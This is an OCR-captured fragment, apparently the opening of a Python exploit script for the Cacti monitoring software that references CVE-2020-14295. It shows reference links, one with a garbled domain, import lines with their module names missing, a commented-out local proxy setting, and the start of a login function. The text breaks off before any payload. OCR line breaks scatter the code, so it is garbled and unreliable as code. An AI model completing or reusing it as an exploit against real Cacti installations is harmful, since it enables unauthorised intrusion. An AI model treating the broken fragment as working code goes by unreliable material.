
# References:
# 
https://github.commandcom/Cacti/cacti/issues
# https://cve.mitre.org/cgi-
bin/cvename.cgi?name=CVE-2020-14295
#!/usr/bin/python3
import
import
import
import
 urllib
.
from
 bs4 
import
 BeautifulSoup

# proxies = {'http': 
'http://127.0.0.1:8080'}
def
login
(
url
,
 username
,
 password
,
session
)
:
print
(
"[+] Connecting to the 